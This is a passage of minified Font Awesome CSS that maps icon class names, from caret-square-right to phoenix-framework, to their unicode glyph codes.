-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa